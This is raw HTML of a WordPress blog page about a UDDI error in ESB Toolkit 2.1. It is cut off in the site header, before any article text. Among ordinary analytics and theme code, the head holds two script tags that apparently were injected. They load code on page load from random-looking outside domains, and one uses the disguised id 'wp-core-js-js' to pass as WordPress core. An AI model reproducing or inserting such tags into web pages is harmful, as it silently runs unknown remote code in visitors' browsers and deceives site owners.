

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/2012/07/10/error-creating-uddi-entries-in-esb-toolkit-2-1/
body_size: 18991
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>error creating uddi entries in ESB Toolkit 2.1 – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; error creating uddi entries in ESB Toolkit 2.1 Comments Feed" href="https://blogs.itsynergy.co/blog/2012/07/10/error-creating-uddi-entries-in-esb-toolkit-2-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogs.itsynergy.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.itsynergy.co%2Fblog%2F2012%2F07%2F10%2Ferror-creating-uddi-entries-in-esb-toolkit-2-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogs.itsynergy.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.itsynergy.co%2Fblog%2F2012%2F07%2F10%2Ferror-creating-uddi-entries-in-esb-toolkit-2-1%2F&#038;format=xml" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/2012/07/10/error-creating-uddi-entries-in-esb-toolkit-2-1/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/2012\/07\/10\/error-creating-uddi-entries-in-esb-toolkit-2-1\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769009561" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769009561" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/posts/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-82 single-format-standard custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:&#043;&#053;&#055;3186&#057;9&#048;&#053;&#056;0" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" 